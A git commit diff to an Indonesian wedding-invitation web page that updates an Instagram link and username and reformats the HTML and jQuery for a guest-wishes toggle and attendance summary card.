


==== commit ce2b3233: "Update Titin Instagram link and username label to ddtora_88" ====
--- a/index.html
+++ b/index.html
@@ -2468,7 +2468,7 @@
 																			<div class="elementor-widget-container">
 																				<div class="elementor-button-wrapper">
 																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
-																						href="https://www.instagram.com/titindede/"
+																						href="https://www.instagram.com/ddtora_88/"
 																						target="_blank" rel="nofollow">
 																						<span
 																							class="elementor-button-content-wrapper">
@@ -3893,29 +3893,45 @@
 																				class="saic-comment-status"></div>
 
 																			<!-- Toggle Wishes Button -->
-																			<div style="text-align: center; margin: 15px 0;">
-																				<button type="button" id="toggleWishesBtn" style="background-color: transparent; color: #7A4E7A; border: 2px solid #7A4E7A; padding: 8px 22px; border-radius: 20px; font-family: 'invitajafont', sans-serif; font-size: 14px; font-weight: bold; cursor: pointer; transition: all 0.3s ease; outline: none; box-shadow: 0 4px 6px rgba(0,0,0,0.05);">
+																			<div
+																				style="text-align: center; margin: 15px 0;">
+																				<button type="button"
+																					id="toggleWishesBtn"
+																					style="background-color: transparent; color: #7A4E7A; border: 2px solid #7A4E7A; padding: 8px 22px; border-radius: 20px; font-family: 'invitajafont', sans-serif; font-size: 14px; font-weight: bold; cursor: pointer; transition: all 0.3s ease; outline: none; box-shadow: 0 4px 6px rgba(0,0,0,0.05);">
 																					Tampilkan Ucapan
 																				</button>
 																			</div>
 
 																			<!-- Attendance Summary Card -->
-																			<div id="attendance-summary-6854" style="display: none; justify-content: center; gap: 15px; margin: 10px 0 20px 0; font-family: 'invitajafont', sans-serif;">
-																				<div style="background: #f4faf8; border: 1px solid #d1ebd8; border-radius: 8px; padding: 10px 15px; text-align: center; min-width: 110px; box-shadow: 0 2px 4px rgba(0,0,0,0.02);">
-																					<div style="font-size: 11px; color: #52a873; font-weight: bold; text-transform: uppercase; margin-bottom: 2px; font-family: inherit;">Hadir</div>
-																					<div id="summary-hadir-val" style="font-size: 16px; font-weight: bold; color: #01928B; font-family: inherit;">0 orang</div>
+																			<div id="attendance-summary-6854"
+																				style="display: none; justify-content: center; gap: 15px; margin: 10px 0 20px 0; font-family: 'invitajafont', sans-serif;">
+																				<div
+																					style="background: #f4faf8; border: 1px solid #d1ebd8; border-radius: 8px; padding: 10px 15px; text-align: center; min-width: 110px; box-shadow: 0 2px 4px rgba(0,0,0,0.02);">
+																					<div
+																						style="font-size: 11px; color: #52a873; font-weight: bold; text-transform: uppercase; margin-bottom: 2px; font-family: inherit;">
+																						Hadir</div>
+																					<div id="summary-hadir-val"
+																						style="font-size: 16px; font-weight: bold; color: #01928B; font-family: inherit;">
+																						0 orang</div>
 																				</div>
-																				<div style="background: #fff8f8; border: 1px solid #fce3e3; border-radius: 8px; padding: 10px 15px; text-align: center; min-width: 110px; box-shadow: 0 2px 4px rgba(0,0,0,0.02);">
-																					<div style="font-size: 11px; color: #cc4d4d; font-weight: bold; text-transform: uppercase; margin-bottom: 2px; font-family: inherit;">Tidak Hadir</div>
-																					<div id="summary-tidak-hadir-val" style="font-size: 16px; font-weight: bold; color: #cc4d4d; font-family: inherit;">0 orang</div>
+																				<div
+																					style="background: #fff8f8; border: 1px solid #fce3e3; border-radius: 8px; padding: 10px 15px; text-align: center; min-width: 110px; box-shadow: 0 2px 4px rgba(0,0,0,0.02);">
+																					<div
+																						style="font-size: 11px; color: #cc4d4d; font-weight: bold; text-transform: uppercase; margin-bottom: 2px; font-family: inherit;">
+																						Tidak Hadir</div>
+																					<div id="summary-tidak-hadir-val"
+																						style="font-size: 16px; font-weight: bold; color: #cc4d4d; font-family: inherit;">
+																						0 orang</div>
 																				</div>
 																			</div>
 
 																			<ul id="saic-container-comment-6854"
 																				class="saic-container-comments saic-order-DESC saic-has-36-comments saic-multiple-comments"
-																				data-order="DESC" style="display: none;"></ul>
-
-																			<div class="saic-holder-6854 saic-holder" style="display: none;">
+																				data-order="DESC"
+																				style="display: none;"></ul>
+
+																			<div class="saic-holder-6854 saic-holder"
+																				style="display: none;">
 																			</div>
 
 																		</div>
@@ -5435,7 +5451,7 @@
 			// Calculate attendance summary
 			var totalHadir = 0;
 			var totalTidakHadir = 0;
-			allComments.forEach(function(item) {
+			allComments.forEach(function (item) {
 				if (item.attendance === "present") {
 					var g = parseInt(item.guest, 10);
 					totalHadir += (!isNaN(g) ? g : 1);
@@ -5691,11 +5707,11 @@
 		});
 
 		// Handle wishes toggle visibility
-		jQuery(document).on("click", "#toggleWishesBtn", function() {
+		jQuery(document).on("click", "#toggleWishesBtn", function () {
 			var wishesList = jQuery("ul#saic-container-comment-6854");
 			var pagination = jQuery("div.saic-holder-6854");
 			var summary = jQuery("#attendance-summary-6854");
-			
+
 			if (isWishesVisible) {
 				isWishesVisible = false;
 				wishesList.slideUp(300);
@@ -5721,7 +5737,7 @@
 
 		// Hover effect for toggle button
 		jQuery(document).on({
-			mouseenter: function() {
+			mouseenter: function () {
 				if (!isWishesVisible) {
 					jQuery(this).css({
 						"background-color": "#7A4E7A",
@@ -5729,7 +5745,7 @@
 					});
 				}
 			},
-			mouseleave: function() {
+			mouseleave: function () {
 				if (!isWishesVisible) {
 					jQuery(this).css({
 						"background-color": "transparent",


